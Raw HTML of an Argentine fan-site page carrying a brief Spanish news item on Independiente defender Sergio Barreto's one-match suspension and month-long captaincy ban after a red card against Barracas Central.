	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 28, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Barreto recibió su sanción</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-111509" class="post-111509 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-futbol-profesional tag-club-atletico-independiente tag-sergio-barreto tag-tribunal-de-disciplina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Barreto recibió su sanción</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-17T19:15:19+00:00" >17 marzo, 2023</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_697a8fac8ce88" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F03%2F17%2Fbarreto-recibio-su-sancion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Barreto+recibi%C3%B3+su+sanci%C3%B3n&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F03%2F17%2Fbarreto-recibio-su-sancion%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg&description=Sergio Barreto, defensor de Independiente, conoció la sanción que le aplicó el Tribunal de Disciplina por la roja frente a Barracas.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Barreto recibió su sanción %0A%0A https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697a8fac8ce88">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg" data-caption=""><img width="696" height="400" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023-696x400.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023-696x400.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023-300x173.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023-1024x589.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023-768x442.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023-1068x614.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023-730x420.jpg 730w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="barreto-2023" title="barreto-2023"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_697a8fac8de4e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Sergio Barreto conoció la sanción que le aplicó el Tribunal de Disciplina.</strong></p>
<p>Este viernes Independiente recibió la notificación por <a href="https://www.locoxelrojo.com/independiente/2023/03/10/otra-irresponsabilidad-de-barreto/">la roja que vio</a> el defensor <a href="https://www.locoxelrojo.com/independiente/2023/03/10/independiente-no-gana-y-se-hunde/">en el empate 1-1 frente a Barracas Central</a>, en la jornada 7 de la Liga Profesional.</p>
<p><strong>La sanción para el defensor central de 23 años es de una fecha</strong>. Además, Barreto <strong>no podrá ejercer como capitán del equipo en el termino de un mes.</strong></p>
<p>Para el encuentro con Colón de este fin de semana, <strong>Leandro Stillitano<a href="https://www.locoxelrojo.com/independiente/2023/03/16/un-cambio-en-el-fondo-2/"> reemplazara al zaguero con la inclusión de Luciano Góme</a>z</strong>. Por su parte, Javier Báez pasará a ocupar el puesto de primer marcador central.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_697a8fac8e064_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/sergio-barreto/">Sergio Barreto</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/tribunal-de-disciplina/">Tribunal de Disciplina</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2023/03/17/las-inferiores-de-independiente-tambien-se-encuentra-inhibidas-en-fifa/">Las Inferiores de Independiente también se encuentra inhibidas en FIFA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2023/03/17/rambert-firmo-su-primer-contrato/">Rambert firmó su primer contrato</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2023-03-17T19:15:19+00:00"><meta itemprop="dateModified" content="2023-03-17T19:15:19-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Barreto recibió su sanción"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="690"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_697a8fac8f3fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697a8fac8f3fa" ><script>var block_td_uid_4_697a8fac8f3fa = new tdBlock();
block_td_uid_4_697a8fac8f3fa.id = "td_uid_4_697a8fac8f3fa";
